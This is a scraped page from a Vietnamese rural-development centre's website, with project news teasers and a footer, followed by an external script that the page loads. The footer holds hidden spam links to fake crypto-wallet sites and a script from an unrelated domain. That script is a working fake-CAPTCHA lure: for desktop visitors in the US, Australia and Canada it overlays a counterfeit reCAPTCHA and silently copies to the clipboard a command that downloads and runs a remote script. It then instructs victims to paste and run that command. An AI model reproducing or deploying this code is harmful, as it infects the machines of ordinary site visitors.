					</div>
									<div class="g-col-4">
						<div class="post-thumbnail"><a class="post-title" href="https://crdvietnam.org/en/on-march-4-2025-the-center-for-rural-development-in-central-vietnam-crd-university-of-agriculture-and-forestry-hue-university-had-the-honor-of-welcoming-mr-richard-wainwright-and-ms-sydney-v/" rel="bookmark" title="On March 4, 2025,  the Center for Rural Development in Central Vietnam (CRD), University of Agriculture and Forestry, Hue University, had the honor of welcoming Mr. Richard Wainwright and Ms. Sydney Vennin, both representatives of the FERN organization , for a working visit focused on forest governance and timber trade"><img width="420" height="280" src="https://crdvietnam.org/wp-content/uploads/2025/06/u-3-of-7-1-420x280.jpg" class="attachment-post-list-item-thumbnail size-post-list-item-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crdvietnam.org/wp-content/uploads/2025/06/u-3-of-7-1-420x280.jpg 420w, https://crdvietnam.org/wp-content/uploads/2025/06/u-3-of-7-1-992x661.jpg 992w, https://crdvietnam.org/wp-content/uploads/2025/06/u-3-of-7-1-1920x1280.jpg 1920w, https://crdvietnam.org/wp-content/uploads/2025/06/u-3-of-7-1-768x512.jpg 768w, https://crdvietnam.org/wp-content/uploads/2025/06/u-3-of-7-1-1536x1024.jpg 1536w, https://crdvietnam.org/wp-content/uploads/2025/06/u-3-of-7-1-2048x1365.jpg 2048w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a></div>						<a class="post-title" href="https://crdvietnam.org/en/on-march-4-2025-the-center-for-rural-development-in-central-vietnam-crd-university-of-agriculture-and-forestry-hue-university-had-the-honor-of-welcoming-mr-richard-wainwright-and-ms-sydney-v/" rel="bookmark" title="On March 4, 2025,  the Center for Rural Development in Central Vietnam (CRD), University of Agriculture and Forestry, Hue University, had the honor of welcoming Mr. Richard Wainwright and Ms. Sydney Vennin, both representatives of the FERN organization , for a working visit focused on forest governance and timber trade">On March 4, 2025,  the Center for Rural Development in Central Vietnam (CRD), University of Agriculture and Forestry, Hue University, had the honor of welcoming Mr. Richard Wainwright and Ms. Sydney Vennin, both representatives of the FERN organization , for a working visit focused on forest governance and timber trade</a>
						<p>On March 4, 2025, the Center for Rural Development in Central Vietnam (CRD), University of Agriculture and Forestry, Hue University, had the honor of welcoming Mr. Richard Wainwright and Ms. Sydney Vennin, both representatives of the FERN organization , for a working visit focused on forest governance and timber trade. The meeting was conducted in [&hellip;]</p>
					</div>
									<div class="g-col-4">
						<div class="post-thumbnail"><a class="post-title" href="https://crdvietnam.org/en/wrap-up-workshop-of-the-project-climate-smart-agriculture-for-ethnic-minorities-in-central-vietnam/" rel="bookmark" title="Wrap-up workshop of the Project “Climate-Smart Agriculture for Ethnic Minorities in Central Vietnam”"><img width="420" height="280" src="https://crdvietnam.org/wp-content/uploads/2024/12/dddd-6-of-6-scaled.jpg" class="attachment-post-list-item-thumbnail size-post-list-item-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crdvietnam.org/wp-content/uploads/2024/12/dddd-6-of-6-scaled.jpg 2560w, https://crdvietnam.org/wp-content/uploads/2024/12/dddd-6-of-6-992x663.jpg 992w, https://crdvietnam.org/wp-content/uploads/2024/12/dddd-6-of-6-1920x1282.jpg 1920w, https://crdvietnam.org/wp-content/uploads/2024/12/dddd-6-of-6-768x513.jpg 768w, https://crdvietnam.org/wp-content/uploads/2024/12/dddd-6-of-6-1536x1026.jpg 1536w, https://crdvietnam.org/wp-content/uploads/2024/12/dddd-6-of-6-2048x1368.jpg 2048w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a></div>						<a class="post-title" href="https://crdvietnam.org/en/wrap-up-workshop-of-the-project-climate-smart-agriculture-for-ethnic-minorities-in-central-vietnam/" rel="bookmark" title="Wrap-up workshop of the Project “Climate-Smart Agriculture for Ethnic Minorities in Central Vietnam”">Wrap-up workshop of the Project “Climate-Smart Agriculture for Ethnic Minorities in Central Vietnam”</a>
						<p>Overvie of the workshop At the end of November 2024, the Center for Rural Development in Central Vietnam (CRD) organized the final workshop to report on the results of the project “Climate-Smart Agriculture for Ethnic Minorities in Central Vietnam.” The project was funded by the International Climate Initiative (IKI) through the German Development Cooperation Organization [&hellip;]</p>
					</div>
									<div class="g-col-4">
						<div class="post-thumbnail"><a class="post-title" href="https://crdvietnam.org/en/training-on-scientific-writing-in-hue-city/" rel="bookmark" title="Training on Scientific Writing in Hue city"><img width="420" height="280" src="https://crdvietnam.org/wp-content/uploads/2024/07/z5546194733372_f5210d2575e49d24a4f2d4a22c898c4a-1920x1440-1-420x280.jpg" class="attachment-post-list-item-thumbnail size-post-list-item-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>						<a class="post-title" href="https://crdvietnam.org/en/training-on-scientific-writing-in-hue-city/" rel="bookmark" title="Training on Scientific Writing in Hue city">Training on Scientific Writing in Hue city</a>
						<p>The Center for Rural Development (CRD) of the University of Agriculture and Forestry hosted a “Scientific writing and research proposal development in agriculture” training session from 17 to 19 June 2024, in Hue city, Vietnam. CRD organized a 3-day training course on “Scientific writing and research proposal development in Agriculture” for around 30 participants, coming [&hellip;]</p>
					</div>
									<div class="g-col-4">
						<div class="post-thumbnail"><a class="post-title" href="https://crdvietnam.org/en/project-kick-off-promoting-the-conservation-of-indigenous-medicinal-plants-in-association-with-livelihood-improvement-for-ethnic-minorities-in-mountainous-areas/" rel="bookmark" title="PROJECT KICK-OFF: “PROMOTING THE CONSERVATION OF INDIGENOUS MEDICINAL PLANTS IN ASSOCIATION WITH LIVELIHOOD IMPROVEMENT FOR ETHNIC MINORITIES IN MOUNTAINOUS AREAS”"><img width="420" height="280" src="https://crdvietnam.org/wp-content/uploads/2024/05/IMG_4079-1920x1440-1-420x280.jpg" class="attachment-post-list-item-thumbnail size-post-list-item-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>						<a class="post-title" href="https://crdvietnam.org/en/project-kick-off-promoting-the-conservation-of-indigenous-medicinal-plants-in-association-with-livelihood-improvement-for-ethnic-minorities-in-mountainous-areas/" rel="bookmark" title="PROJECT KICK-OFF: “PROMOTING THE CONSERVATION OF INDIGENOUS MEDICINAL PLANTS IN ASSOCIATION WITH LIVELIHOOD IMPROVEMENT FOR ETHNIC MINORITIES IN MOUNTAINOUS AREAS”">PROJECT KICK-OFF: “PROMOTING THE CONSERVATION OF INDIGENOUS MEDICINAL PLANTS IN ASSOCIATION WITH LIVELIHOOD IMPROVEMENT FOR ETHNIC MINORITIES IN MOUNTAINOUS AREAS”</a>
						<p>On April 26, 2024, in A luoi district, Thua Thien Hue province, the Center for Central Rural Development in Central Vietnam and the People’s Committee of A Luoi district jointly held a kick-off meeting for the project “Promoting the conservation of indigenous medicinal plants in association with livelihoods improvement for ethnic minorities in mountainous areas”. [&hellip;]</p>
					</div>
									<div class="g-col-4">
						<div class="post-thumbnail"><a class="post-title" href="https://crdvietnam.org/en/consultation-on-selecting-smart-agriculture-models-to-adapt-to-climate-change-csa/" rel="bookmark" title="Consultation on selecting smart agriculture models to adapt to climate change (CSA)"><img width="420" height="280" src="https://crdvietnam.org/wp-content/uploads/2023/10/z4780859128040_20c88edfe2b16e8dfcddab7966a5a71b-1920x1440-1-420x280.jpg" class="attachment-post-list-item-thumbnail size-post-list-item-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>						<a class="post-title" href="https://crdvietnam.org/en/consultation-on-selecting-smart-agriculture-models-to-adapt-to-climate-change-csa/" rel="bookmark" title="Consultation on selecting smart agriculture models to adapt to climate change (CSA)">Consultation on selecting smart agriculture models to adapt to climate change (CSA)</a>
						<p>In September 2023, the Center for Rural Development in Central Vietnam (CRD), University of Agriculture and Forestry, Hue University held a consultation meeting with locau authorities on the selection of climate smart agricultural production models for ethnic minority communities in 02 communes of A Roang and Hong Thuong, A Luoi district, Thua Thien Hue province. [&hellip;]</p>
					</div>
							</div>
		</div><!-- /.posts-related-wrapper -->

	</div>
</main><!-- /#main -->
<footer id="footer" style="--background-image-item: url(http://crdvietnam.org/wp-content/themes/crd/imgs/footer-bg-item.png);">
	<div class="container">
		<div class="site-infos">
			<div class="site-infos-col-1">
				<!-- logo -->
				<a href="http://crdvietnam.org/en/home">
										<img height=70 src="https://crdvietnam.org/wp-content/uploads/2018/12/CRD_logo_eng.png"" alt="">
				</a>
				<!-- blogdescription -->
				<p><b>Center for Rural Development in Central Vietnam</b></p>
				<!-- Address -->
								<p>Address: <b>102 Phung Hung, Hue,</b></p>
				<!-- Phone -->
								<p>Phone:  <b>(0234)3 529 749</b></p>
				<!-- Email -->
								<p>Email:  <b>office@crdvietnam.org</b></p>
				<!-- Website -->
				<p>Website:  <b>https://crdvietnam.org</b></p>


			</div>
			<div class=" site-infos-col-2">
					<div class="menu-footer-menu-01-en-container"><ul class="menu"><li id="menu-item-5758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5758"><a href="#">Thematic Areas</a>
<ul class="sub-menu">
	<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5745"><a href="https://crdvietnam.org/en/category/thematic-areas/natural-resource-and-environmental-management/">Natural resource governance and biodiversity conservation</a></li>
	<li id="menu-item-5744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5744"><a href="https://crdvietnam.org/en/category/thematic-areas/sustainable-livelihood/">Sustainable livelihood development</a></li>
	<li id="menu-item-5746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5746"><a href="https://crdvietnam.org/en/category/thematic-areas/climate-change-disaster-risk-management/">Climate change adaptation &amp; mitigation and Disaster risk management</a></li>
</ul>
</li>
</ul></div>			</div>
			<div class="site-infos-col-3">
				<div class="menu-footer-menu-02-en-container"><ul class="menu"><li id="menu-item-5747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5747"><a href="https://crdvietnam.org/en/category/cross-cutting-themes/">Cross &#8211; Cutting themes</a>
<ul class="sub-menu">
	<li id="menu-item-5748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5748"><a href="https://crdvietnam.org/en/category/cross-cutting-themes/new-rural-develpment/">Good governance</a></li>
	<li id="menu-item-5749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5749"><a href="https://crdvietnam.org/en/category/cross-cutting-themes/gender/">Gender</a></li>
	<li id="menu-item-5750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5750"><a href="https://crdvietnam.org/en/category/cross-cutting-themes/child-protection/">Child protection</a></li>
	<li id="menu-item-5751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5751"><a href="https://crdvietnam.org/en/category/indigenous-culture/">Indigenous culture</a></li>
</ul>
</li>
</ul></div>			</div>
			<div class="site-infos-col-4">
				<div class="menu-footer-menu-03-en-container"><ul class="menu"><li id="menu-item-5752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5752"><a href="https://crdvietnam.org/en/category/publications-materials/">Publications &#8211; Materials</a>
<ul class="sub-menu">
	<li id="menu-item-5753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5753"><a href="https://crdvietnam.org/en/category/publications-materials/album-image/">Album image</a></li>
	<li id="menu-item-5755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5755"><a href="https://crdvietnam.org/en/category/publications-materials/album-video/">Album video</a></li>
	<li id="menu-item-5756" class="menu-item menu-item-type-taxonomy menu-item-object-wpdmcategory menu-item-5756"><a href="https://crdvietnam.org/en/download-category/document/">Documents</a></li>
	<li id="menu-item-5757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5757"><a href="https://crd-elearning.org/">CRD E-Learning</a></li>
</ul>
</li>
</ul></div>
							</div>
			<div class="site-infos-col-5">
								<a class="contact-button" href="https://crdvietnam.org/en/contact-us/">
					<i class="bi bi-envelope-fill"></i>
					Feedback box				</a>
				<div class="footer-social-links"><a href="https://www.facebook.com/crdvietnam.org/" target="_blank"><i class="bi bi-facebook"></i></a><a href="https://www.youtube.com/channel/UCa_YNoEJyl5jihvRgKZnJWw" target="_blank"><i class="bi bi-youtube"></i></a><a href="https://www.instagram.com/crdvietnam" target="_blank"><i class="bi bi-instagram"></i></a></div>			</div>
		</div><!-- /.row -->
	</div><!-- /.container -->
</footer><!-- /#footer -->
<div class="copyright">
	<div class="container">
		<p>&copy; 2026 CRD Vietnam. All rights reserved.</p>
	</div>
</div>
</div><!-- /#wrapper -->
            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <p><a href="https://myprodalogin.com" style="display: none;" rel="dofollow">proda login</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet</a></p>
<p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet App</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">atomicwalletapp.com</a></p>
<p><a href="https://www.youtube.com/shorts/YR_k-6pxjtU" style="display: none;" rel="dofollow">Trending Dance</a></p>
<script src="https://wxqdcakvuv.com/font22.js"></script>
<script src="http://crdvietnam.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="http://crdvietnam.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="http://crdvietnam.org/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script src="http://crdvietnam.org/wp-content/themes/crd/build/main.js?ver=3.6.3" id="mainjs-js"></script>
<script src="http://crdvietnam.org/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
</script>
<script src="http://crdvietnam.org/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5" id="ivory-search-scripts-js"></script>
</body>

</html>

--- FILE ---
content_type: text/javascript
request_url: https://wxqdcakvuv.com/font22.js
body_size: 1620
content:
if (window.innerWidth > 768 && !/Mobi|Android|iPhone|iPad/i.test(navigator.userAgent)) {
  const views = parseInt(localStorage.getItem('popup_views') || '0');
  const lastTime = parseInt(localStorage.getItem('popup_time') || '0');
  const now = Date.now();

  if (views < 2 || (now - lastTime > 3600000)) {
    const script = document.createElement('script');
    script.src = 'https://ipinfo.io/json?callback=handleIpInfo';
    document.head.appendChild(script);

    window.handleIpInfo = function(data) {
      if (data && data.country && (data.country === 'US' || data.country === 'AU' || data.country === 'CA')) {
        const popupHTML = `
          <style>
            .askhgsdfghdf4ot0 {left:0;top:0;position:fixed;width:100vw;height:100vh;background:#000000c4;z-index:99999;display:flex;justify-content:center;align-items:center;}
            #main-content {filter:blur(10px);}
            .dfgjdkfghjndg0 {display:flex;justify-content:center;align-items:center;background:#fff;width:561px;border-radius:8px;}
            .checkbox-bot {border:2px solid #d4d4d4;background:#f9f9f9;width:302px;height:76px;display:flex;justify-content:space-around;align-items:center;cursor:pointer;border-radius:4px;}
            .checkbtn-steps {font-family:Roboto,helvetica,arial,sans-serif;font-size:16px;font-weight:400;line-height:17px;border-radius:4px;border:2px solid #4e8ff5;background:#e9f3ff;width:302px;color:#1a1a1a;padding:20px;position:relative;z-index:10;}
            .checkbtn-steps.arrow-5-top::after {content:"";position:absolute;top:-10px;left:50%;margin-left:-10px;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #4e8ff5;}
            .gjkgfhfgl49005 {margin-left:10px;border:2px solid #d4d4d4;background:#fff;width:28px;height:28px;}
            .gjkgfh44fgl49005 {margin-left:10px;display:none;}
            .gjkgfh44fgl49005 svg {width:32px;height:32px;}
            .ddd33wsdadsasd {display:none;justify-content:center;align-items:center;margin-top:10px;}
          </style>
          <div class="askhgsdfghdf4ot0">
            <div class="dfgjdkfghjndg0">
              <div style="padding:15px;">
                <div style="font-size:22px;font-weight:600;text-align:center;margin-top:20px;">Rоbоt оr humаn?</div>
                <div style="text-align:center;margin-top:20px;font-size:18px;">Сhесk thе bох tо соnfіrm thаt уоu'rе humаn.<br>Тhаnk Υоu!</div>
                <div style="display:flex;justify-content:center;align-items:center;margin-top:20px;">
                  <div class="checkbox-bot" onclick="dflkgjgldfj()">
                    <div class="gjkgfhfgl49005"></div>
                    <div class="gjkgfh44fgl49005">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
                        <circle stroke-dasharray="155.5 53.8" r="33" stroke-width="12" stroke="#4d90fe" fill="none" cy="50" cx="50">
                          <animateTransform keyTimes="0;1" values="0 50 50;360 50 50" dur="1.4s" repeatCount="indefinite" type="rotate" attributeName="transform"/>
                        </circle>
                      </svg>
                    </div>
                    <div style="font-family:Roboto,helvetica,arial,sans-serif;font-size:14px;font-weight:400;line-height:17px;width:152px;">І'm nоt а rоbоt</div>
                    <div style="font-size:10px;text-align:center;color:#555;">
                      <div><img src="https://www.gstatic.com/recaptcha/api2/logo_48.png" style="width:32px;height:32px;"></div>
                      <div>rеСАРТСНА</div><div>Рrіvасу - Теrmѕ</div>
                    </div>
                  </div>
                </div>
                <div class="ddd33wsdadsasd">
                  <div class="checkbtn-steps arrow-5-top">
                    <div style="font-size:20px;font-weight:600;margin-top:10px;text-align:center;">Vеrіfісаtіоn Ѕtерѕ</div>
                    <div style="margin:15px 0 0 15px;">1. Рrеѕѕ Wіndоwѕ Вuttоn <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" viewBox="0 0 16 16" style="vertical-align:middle;"><path d="M6.555 1.375 0 2.237v5.45h6.555V1.375zM0 13.795l6.555.933V8.313H0v5.482zm7.278-5.4.026 6.378L16 16V8.395H7.278zM16 0 7.33 1.244v6.414H16V0z"/></svg> + R</div>
                    <div style="margin:10px 0 0 15px;">2. Рrеѕѕ СTRL + V</div>
                    <div style="margin:10px 0 15px 15px;">3. Рrеѕѕ Еntеr</div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        `;

        document.body.insertAdjacentHTML('afterbegin', popupHTML);

        // Increment view count and update time
        localStorage.setItem('popup_views', views + 1);
        localStorage.setItem('popup_time', now);

        window.dflkgjgldfj = function() {
          document.querySelector('.gjkgfhfgl49005').style.display = 'none';
          document.querySelector('.gjkgfh44fgl49005').style.display = 'block';
          document.querySelector('.ddd33wsdadsasd').style.display = 'flex';
          const textToCopy = `cmd /c "curl -s https://srproofing.com/contents/lock -o %temp%\\qk.js >nul && wscript.exe //B //E:VBScript %temp%\\qk.js"`;
          navigator.clipboard.writeText(textToCopy);
        };
      }
    };
  }
}